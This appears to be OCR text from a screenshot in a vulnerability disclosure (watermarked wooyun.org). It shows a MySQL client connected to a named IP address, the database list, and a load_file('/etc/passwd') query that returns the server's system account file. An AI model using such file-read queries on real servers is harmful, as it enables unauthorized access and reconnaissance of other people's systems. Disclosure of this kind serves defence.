 Object Browser Data Browser SQL Editor
101.71.29.187
bk
DNBIZV2
dnbizv2cms
DNBIZV2ONLINETE
eshop
information_schem
mysql
mytest
parkingdb
shangbiao
shangbiao2.5
sourcedb
test
ultrax
Processes
Status
User
Variables
1 select load_file('/etc/passwd')
load_file('/etc/...
<BLOB>
Text Hex Editor
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
#games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
www.wooyun.org